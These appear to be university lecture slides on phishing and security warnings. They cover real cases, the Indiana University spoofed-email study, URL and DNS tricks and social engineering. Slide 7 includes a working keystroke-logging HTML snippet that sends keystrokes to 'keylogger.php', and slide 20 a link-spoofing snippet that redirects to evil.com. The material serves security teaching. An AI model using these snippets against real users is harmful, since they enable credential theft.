Slide 1

Phishing SECURITY WARNINGS Vitaly Shmatikov

Slide 2




Back in 2016

Slide 3

“Change Your Password Immediately”
The link brought Podesta to a fake log-in page where he entered his Gmail credentials. The email was initially sent to the IT department as it was suspected of being a fake but was described as "legitimate" in an e-mail sent by a department employee, who later said he meant to write "illegitimate".

Slide 4



Sources: https://retruster.com/blog/2019-phishing-and-email-fraud-statistics.html
https://www.proofpoint.com/us/corporate-blog/post/fbi-reports-125-billion-global-financial-losses-due-business-email-compromise
https://blog.knowbe4.com/this-year-phishing-causes-losses-of-17700-per-minute-and-ransomware-attacks-will-cost-22184-per-minute

Slide 5
Zirconium (APT31) Attacks
Zirconium, operating from China, has attempted to gain intelligence on organizations associated with the upcoming U.S. presidential election
…
Zirconium is using what are referred to as web bugs, or web beacons, tied to a domain they purchased and populated with content. The actor then sends the associated URL in either email text or an attachment to a targeted account. Although the domain itself may not have malicious content, the web bug allows Zirconium to check if a user attempted to access the site. For nation-state actors, this is a simple way to perform reconnaissance on targeted accounts to determine if the account is valid or the user is active.
https://blogs.microsoft.com/on-the-issues/2020/09/10/cyberattacks-us-elections-trump-biden/

Slide 6
Phishing Techniques
Use confusing URLs
http://gadula.net/.Wells.Fargo.com/signin.html
Use URL with multiple redirection
http://www.chase.com/url.php?url=“http://phish.com”
Host phishing sites on botnet zombies
Move from bot to bot using dynamic DNS
Pharming
Poison DNS tables so that address typed by victim (e.g., www.paypal.com) points to the phishing site
URL checking doesn’t help!

Slide 7
Trusted Input Path Problem
Users are easily tricked into entering passwords into insecure non-password fields
<input type="text" name="spoof"
onKeyPress="(new Image()).src= ’keylogger.php?key=’ +
String.fromCharCode( event.keyCode );
event.keyCode = 183;” >
Sends
keystroke
to phisher
Changes character to *

Slide 8
Social Engineering Tricks
Create a bank page advertising an interest rate slightly higher than any real bank; ask users for their credentials to initiate money transfer
Some victims provided their bank account numbers to “Flintstone National Bank” of “Bedrock, Colorado”
Exploit social relationships
Spoof an email from a Facebook friend
In a West Point experiment, 80% of cadets were deceived into following an embedded link regarding their grade report from a fictitious colonel

Slide 9



Facebook Phishing
Attack steals Facebook credentials
Changes profile picture of compromised account to and the name to “Fącebooƙ Şecurițy”
Sends a message to all contacts:
Notice anything?
https://securelist.com/facebook-security-phishing-attack-in-the-wild/31951/

Slide 10



“Payment Verification”
https://securelist.com/facebook-security-phishing-attack-in-the-wild/31951/

Slide 11
Experiments at Indiana U. (2006)
Reconstructed the social network by crawling sites like Facebook and LinkedIn
Sent 921 Indiana University students a spoofed email that appeared to come from their friend
Email redirected to a spoofed site (domain name clearly distinct from indiana.edu) inviting the user to enter his/her secure university credentials
72% of students entered their real credentials into the spoofed site (most within first 12 hours)
Males more likely to do this if email is from a female
Jagatic et al.

Slide 12

Five Stages of Grief
Denial
Anger
Bargaining
Depression
Acceptance
Elisabeth Kübler-Ross

Slide 13
Victims’ Reactions (1)
Denial
No posted comments included an admission that the writer had fallen victim to the attack
Many posts stated that the poster did not and would never fall for such an attack, and they were speaking on behalf of friends who had been phished
Anger
Subjects called the experiment unethical, inappropriate, illegal, unprofessional, fraudulent, self-serving, useless
They called for the researchers conducting the study to be fired, prosecuted, expelled, or reprimanded
Jagatic et al.

Slide 14

Victims’ Reactions (2)
Misunderstanding
Many subjects were convinced that the experimenters hacked into their email accounts - they believed it was the only possible explanation for the spoofed messages
Underestimation of privacy risks
Many subjects didn’t understand how the researchers obtained information about their friends, and assumed that the researchers accessed their address books
Others, understanding that the information was mined from social network sites, objected that their privacy had been violated by the researchers who accessed the information that they had posted online
Jagatic et al.

Slide 15

Safe to Type Your Password?

Slide 16

Safe to Type Your Password?

Slide 17


Safe to Type Your Password?

Slide 18

Safe to Type Your Password?

Slide 19

Picture-in-Picture Attacks
Trained users are more likely to fall for this

Slide 20

Status Bar Is Trivially Spoofable
<a href=“http://www.paypal.com/”
onclick=“this.href = ‘http://www.evil.com/’;”>
PayPal</a>

Slide 21
